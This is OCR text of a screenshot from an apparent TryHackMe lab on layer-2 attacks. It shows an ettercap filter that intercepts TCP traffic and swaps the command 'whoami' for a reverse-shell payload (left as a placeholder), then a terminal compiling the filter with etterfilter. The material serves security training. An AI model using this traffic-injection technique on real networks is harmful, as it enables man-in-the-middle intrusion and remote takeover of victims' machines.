 1 2 3 4
10.17.52.252 19:21
Kali Linux TryHackM × (9) Try Hack (9) Underst +
https://tryhackme.com/room/layer2#
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums »
?
Title IP Address Expires Add 1 hour
l2ettercap_v4 10.10.197.1 06m 01s
Terminate
<reverse_shell> contains the reverse shell payload you
chose:
if (ip.proto == TCP && tcp.src == 4444 &&
search(DATA.data, "whoami") ) {
log(DATA.data, "/root/ettercap.log");
replace("whoami", "<reverse_shell>" );
msg("###### ETTERFILTER: substituted 'whoami'
with reverse shell. ######\n");
}
Note: Quotation marks need to be escaped. So, in case you
want your filter to replace e.g. whoami with
echo -e "whoami\nroot" , then the quotation marks around
whoami\nroot would have to be escaped like this:
root@eve: /home/admin
File Actions Edit View Help
albahary...ownloads × root@e.../admin × root@e.../admin × alba...i: ~ ×
root@eve:/home/admin# etterfilter ettercap-filter.ecf -o whoami.ef
etterfilter 0.8.3 copyright 2001-2019 Ettercap Development Team
14 protocol tables loaded:
DECODED DATA udp tcp esp gre icmp ipv6 ip arp wifi fddi tr eth
13 constants loaded:
VRRP OSPF GRE UDP TCP ESP ICMP6 ICMP PPTP PPPOE IP6 IP ARP
Parsing source file 'ettercap-filter.ecf' done.
Unfolding the meta-tree done.
Converting labels to real offsets done.
Writing output to 'whoami.ef' done.
→ Script encoded into 9 instructions.
root@eve:/home/admin# ls
ettercap-filter.ecf filter.ef whoami.ef
root@eve:/home/admin#